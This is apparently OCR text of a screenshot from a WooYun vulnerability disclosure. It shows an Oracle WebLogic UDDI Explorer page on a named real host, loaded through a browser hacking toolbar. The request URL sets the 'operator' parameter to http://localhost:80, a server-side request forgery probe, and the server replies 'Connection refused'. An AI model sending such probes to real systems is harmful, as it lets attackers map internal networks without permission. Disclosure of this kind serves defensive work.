 INT SQL XSS Encryption Encoding Other
Load URL http://sc.189.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://localhost:80&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
Split URL
Execute
Enable Post data Enable Referrer
Search public registries
Oracle WebLogic Server
UDDI Explorer
ORACLE
Mon Sep 14 10:08:23 CST 2015
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Connection refused
www.wooyun.org